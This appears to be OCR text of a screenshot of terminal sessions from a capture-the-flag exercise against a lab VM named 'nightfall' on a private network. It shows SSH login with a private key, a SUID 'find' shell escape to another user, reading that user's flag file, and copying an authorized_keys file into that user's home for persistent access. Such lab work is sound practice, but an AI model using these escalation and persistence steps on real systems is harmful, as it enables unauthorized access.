 nightfall@nightfall: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh -i ~/matt_rsa nightfall@192.168.56.101
** WARNING: connection is not using a post-quantum key exchange algori
thm.
** This session may be vulnerable to "store now, decrypt later" attack
s.
** The server may need to be upgraded. See https://openssh.com/pq.html
Linux nightfall 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u2 (2019-0
8-08) x86_64
The programs included with the Debian GNU/Linux system are free softwa
re;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Aug 28 18:35:04 2019 from 192.168.1.182
nightfall@nightfall:~$ id
uid=1000(nightfall) gid=1000(nightfall) groups=1000(nightfall),24(cdro
m),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(
bluetooth),115(lpadmin),116(scanner)
nightfall@nightfall:~$ sudo -l
Matching Defaults entries for nightfall on nightfall:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:
/sbin\:/bin
User nightfall may run the following commands on nightfall:
    (root) NOPASSWD: /usr/bin/cat
nightfall@nightfall:~$
matt@nightfall: /scripts
Session Actions Edit View Help
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host noprefixroute
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel sta
te UP group default qlen 1000
    link/ether 08:00:27:c3:fb:76 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.102/24 brd 192.168.56.255 scope global dynamic nop
refixroute eth0
       valid_lft 463sec preferred_lft 463sec
    inet6 fe80::f971:3dfd:e7e1:86d7/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~]
└─$ ssh -i ~/matt_rsa matt@192.168.56.101
** WARNING: connection is not using a post-quantum key exchange algori
thm.
** This session may be vulnerable to "store now, decrypt later" attack
s.
** The server may need to be upgraded. See https://openssh.com/pq.html
Linux nightfall 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u2 (2019-0
8-08) x86_64
The programs included with the Debian GNU/Linux system are free softwa
re;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Nov 16 04:08:48 2026 from 192.168.56.102
matt@nightfall:~$ cd /scripts
matt@nightfall:/scripts$ ./find . -exec /bin/sh -p \; -quit
$ if
> id
> ^C
$ id
uid=1001(matt) gid=1001(matt) euid=1000(nightfall) egid=1000(nightfall
) groups=1000(nightfall),1001(matt)
$ V
/bin/sh: 4: V: not found
$ cat /home/nightfall/user.txt
97fb7140ca325ed96f67be3c9e30083d
$ mkdir -p /home/nightfall/.ssh
$ cp /home/matt/.ssh/authorized_keys /home/nightfall/.ssh/authorized_k
eys
$ chmod 700 /home/nightfall/.ssh
$ chmod 600 /home/nightfall/.ssh/authorized_keys
$